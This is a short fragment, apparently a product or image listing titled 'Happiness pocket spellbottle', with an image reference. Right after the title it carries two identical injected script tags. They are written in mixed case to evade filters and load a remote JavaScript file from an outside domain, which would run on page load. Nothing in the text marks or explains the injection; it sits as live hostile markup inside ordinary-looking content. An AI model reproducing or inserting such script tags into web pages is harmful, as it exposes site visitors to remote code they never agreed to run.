 Happiness pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
